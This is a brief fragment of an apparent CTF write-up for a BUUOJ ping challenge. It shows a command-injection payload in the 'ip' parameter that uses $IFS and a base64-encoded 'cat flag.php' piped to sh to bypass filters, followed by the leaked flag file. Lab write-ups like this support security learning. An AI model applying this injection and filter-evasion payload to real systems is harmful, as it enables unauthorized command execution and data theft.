 ce:http://a348b17b-9829-48cd-a724-a03a7b2e576f.node3.buuoj.cn/?ip=127.0.0.1|echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
题库 write up 新知识 Safe 编码 信息收集 ctf blog
1 /?ip=
2 <pre><?php
3 $flag = "flag{4e6d7aaf-97f5-4bbc-96a8-c99d1c0fc991}";
4 ?>
5